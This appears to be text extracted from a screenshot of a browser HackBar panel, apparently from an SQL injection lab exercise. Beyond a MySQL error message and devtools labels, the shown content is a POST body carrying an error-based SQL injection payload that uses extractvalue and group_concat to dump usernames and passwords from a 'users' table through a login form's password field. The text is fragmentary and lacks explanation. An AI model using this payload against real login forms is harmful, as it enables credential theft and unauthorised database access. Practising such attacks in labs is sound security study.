 You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY
UPDATED YOUR
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select substr(group_concat(username,0x3a,password),1,32) from users)))#